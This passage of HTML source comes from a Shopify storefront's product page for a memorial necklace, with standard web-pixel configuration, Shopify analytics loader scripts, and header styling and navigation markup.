[{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-se"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089314332765","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005522714717","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"},"sku":"SO-9931902","title":"Polished Stainless Steel \/ Standard Box","untranslatedTitle":"Polished Stainless Steel \/ Standard Box"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089314332765","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005522747485","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"},"sku":"SO-9931905","title":"18k Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18k Yellow Gold Finish \/ Standard Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089314332765","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005522780253","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"},"sku":"SO-9931907","title":"Polished Stainless Steel \/ Luxury Box","untranslatedTitle":"Polished Stainless Steel \/ Luxury Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089314332765","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005522813021","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"},"sku":"SO-9931908","title":"18k Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18k Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"No Longer By Our Side, But Always In Our Hearts ❤️\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7089314332765\",\"untranslatedTitle\":\"No Longer By Our Side, But Always In Our Hearts ❤️\",\"url\":\"\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace\",\"type\":\"Jewelry\"},\"id\":\"41005522714717\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857\"},\"sku\":\"SO-9931902\",\"title\":\"Polished Stainless Steel \/ Standard Box\",\"untranslatedTitle\":\"Polished Stainless Steel \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7089314332765,"gid":"gid:\/\/shopify\/Product\/7089314332765","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","variants":[{"id":41005522714717,"price":4995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","sku":"SO-9931902"},{"id":41005522747485,"price":5995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","sku":"SO-9931905"},{"id":41005522780253,"price":6995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","sku":"SO-9931907"},{"id":41005522813021,"price":6995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","sku":"SO-9931908"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7089314332765,"requestId":"d5637e04-7088-468d-b540-83ffd07718b6-1769151434"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"835cd132-3060-49bb-9619-13d4aaad719e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7089314332765,"requestId":"d5637e04-7088-468d-b540-83ffd07718b6-1769151434","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41005522714717,"productId":7089314332765,"productGid":"gid:\/\/shopify\/Product\/7089314332765","name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","price":"49.95","sku":"SO-9931902","brand":"ShineOn Fulfillment","variant":"Polished Stainless Steel \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41005522714717,"productId":7089314332765,"productGid":"gid:\/\/shopify\/Product\/7089314332765","name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","price":"49.95","sku":"SO-9931902","brand":"ShineOn Fulfillment","variant":"Polished Stainless Steel \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-se" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-se/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-se/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-se/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-se/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-se/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-se/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
